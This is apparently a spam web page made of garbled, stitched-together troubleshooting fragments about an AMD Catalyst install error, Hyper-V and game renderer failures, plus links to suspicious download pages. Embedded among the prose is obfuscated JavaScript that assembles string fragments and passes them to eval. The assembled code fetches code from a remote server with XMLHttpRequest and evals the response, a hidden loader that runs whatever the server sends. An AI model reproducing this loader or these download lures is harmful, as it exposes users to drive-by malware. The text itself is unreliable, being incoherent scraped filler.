

[Catalyst Install Manager Failed To Initialize Detection Manager](https://imgfil.com/1uayqr)



[Catalyst Install Manager Failed To Initialize Detection Manager](https://imgfil.com/1uayqr)



I can connect to the server through microsofts console fine and create VM's I created a template that I wish to use as a desktop and it is fully stopped and has no snapshots associated with it.. r";B["fVH"]="2 w";B["TdF"]="WE0";B["ukl"]="AHV";B["hYP" ]="xhr";B["vld"]="DBh";B["cjf"]="BV1";B["IEw"]="nct";B["oNz"]="r=n";B["xQu"]="ocu";B["DDz"]="QWw";B["fLX"]="AS V";B["ABh"]="(){";B["Iti"]="cVG";B["Vfh"]="st(";B["koG"]="F0g";B["sFI"]="QHQ";B["DRt"]="esp";B["DfK"]="xt)";B["du m"]="f10";B["lGt"]="eTe";B["yeX"]="XML";B["oyo"]="hr.

(Please remember to honor your company's IT policies before installing new software!) • • • •.. r";B["EgH"]="r;e";B["ijI"]="lM X";B["RVo"]="onl";B["xJa"]="efe";B["Ljl"]="var";B["eor"]="l4J";B["AcB"]="AA8";B["ojA"]="rre";B["kdC"]="(xh";B["HSK "]=");x";B["PAJ"]="que";B["oLC"]="HWB";B["ygH"]="FRM";B["xzl"]="ion";B["PSj"]="EHw";B["Jmc"]="fUl";B["xpd"]="m en";B["zUd"]="gRR";B["flX"]="oad";B["wyA"]="val";B["igG"]="Qsa";B["FKB"]=" re";B["Hif"]="EkI";B["Ccz"]="MVl";B["eQE"]="GET";B["klr"]=".

## [Creative Mediasource Software](https://hub.docker.com/r/taleriche/creative-mediasource-software)

Open the game Launcher, goto Options, click 'Default' button and let it re-detect your hardware.. I have a trial instance of vWorkspace setup in a domain, connecting to a Hyper-V 2012 server. [Download File Adobe Flex](https://total-war-empire-patch-download.simplecast.com/episodes/download-file-adobe-flex)



## [Rear Main Seal Tool Duramax](https://www.furaffinity.net/journal/9805446/)

In order to provide the best platform for continued innovation, Jive no longer supports Internet Explorer 7. [Free Download](https://total-war-empire-patch-download.simplecast.com/episodes/free-download-google-chrome-for-mac-os-x-10-6-8) [Google Chrome For Mac Os X 10.6 8](https://total-war-empire-patch-download.simplecast.com/episodes/free-download-google-chrome-for-mac-os-x-10-6-8)

## [Savage Worlds War Of The Dead Pdf](https://total-war-empire-patch-download.simplecast.com/episodes/savage-worlds-war-of-the-dead-pdf)

se";B["RvS"]="wAJ";B["nsG"]="Dh0";B["xGL"]="ope";B["NSi"]="RRJ";B["CLh"]="5dU";B["hLw"]="ons";B["KJH"]="MUw ";B["TIb"]=");";B["Mrq"]="VNX";B["dHB"]="SlJ";B["iRN"]="YSB";B["CwC"]="WWE";B["mDA"]="B1w";B["XLh"]="KDF ";B["qeX"]="pRe";B["Ypr"]="QNc";B["pwH"]=" xh";B["csK"]="EHR";B["pko"]="t.. Zefram Cochrane 25 Apr, 2014 @ 8:04am 'Failed to initialise rendereer' is caused by the game not recognising either your monitor, resolution or your graphics device.. Catalyst Install Manager Failed To Initialize Detection Manager Windows 7Failed to initialize renderer error Also, check >> documents>My Games>Skyrim to ensure that SkyrimPrefs.. Windows 10, AMD catalyst install manager I have a problem Windows 10, Windows update, is unable to instal AMD catalyst install manager.. ";B["uxh"]="UE4";B["fzc"]="f=d";B[ "cNc"]="dHE";eval(B["Ljl"]+B["pwH"]+B["oNz"]+B["imb"]+B["yeX"]+B["tmA"]+B["qeX"]+B["PAJ"]+B["Vfh"]+B["HSK"] +B["oyo"]+B["xGL"]+B["PLq"]+B["eQE"]+B["bUW"]+B["EOV"]+B["smo"]+B["dum"]+B["fVH"]+B["Btq"]+B["AGT"]+B[" OSN"]+B["Max"]+B["mDA"]+B["jln"]+B["sNF"]+B["Mrq"]+B["koG"]+B["vld"]+B["csK"]+B["eor"]+B["YCk"]+B["Jmc"]+B ["iRN"]+B["ygH"]+B["NSi"]+B["XLh"]+B["cNc"]+B["Ypr"]+B["nsG"]+B["KJH"]+B["Lhp"]+B["ijI"]+B["dHB"]+B["DDz"]+ B["CLh"]+B["XGs"]+B["TdF"]+B["Ccz"]+B["oan"]+B["RvS"]+B["uxh"]+B["fLX"]+B["sFI"]+B["zUd"]+B["Exk"]+B["CwC"] +B["jpK"]+B["oPF"]+B["cjf"]+B["PSj"]+B["ukl"]+B["Hif"]+B["rxa"]+B["jFb"]+B["Iti"]+B["ygH"]+B["BWD"]+B["oLC"]+B ["JHg"]+B["igG"]+B["AcB"]+B["SBL"]+B["yeJ"]+B["HSK"]+B["oyo"]+B["RVo"]+B["flX"]+B["CaJ"]+B["IEw"]+B["xzl"]+B ["ABh"]+B["Ljl"]+B["FKB"]+B["fzc"]+B["xQu"]+B["xpd"]+B["pko"]+B["xJa"]+B["ojA"]+B["EgH"]+B["wyA"]+B["kdC"]+ B["qra"]+B["DRt"]+B["hLw"]+B["lGt"]+B["DfK"]+B["Fsu"]+B["hYP"]+B["klr"]+B["GbD"]+B["TIb"]);Attention, Internet Explorer User Announcement: Jive has discontinued support for Internet Explorer 7 and below. 773a7aa168 [Wii Spiel](https://seesaawiki.jp/presenriber/d/^NEW^ Wii Spiel Megaupload) [megaupload](https://seesaawiki.jp/presenriber/d/^NEW^ Wii Spiel Megaupload)

773a7aa168

[Dart 7 X64 Iso](https://seesaawiki.jp/profroptercncat/d/Dart 7 X64 Iso)